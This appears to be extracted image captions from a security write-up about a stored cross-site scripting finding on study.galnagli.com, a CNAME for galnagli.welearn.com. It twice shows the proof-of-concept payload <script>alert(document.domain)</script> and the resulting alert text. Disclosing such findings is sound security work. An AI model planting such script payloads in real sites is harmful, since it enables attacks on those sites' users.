 Cross Site Scripting
study.galnagli.com
CNAME
galnagli.welearn.com
galnagli.welearn.com
Stored XSS
<script>alert(document.domain)</script>
study.galnagli.com
Stored XSS
<script>alert(document.domain)</script>
galnagli.welearn.com says
galnagli.welearn.com
study.galnagli.com says
study.galnagli.com
enso
Enso.security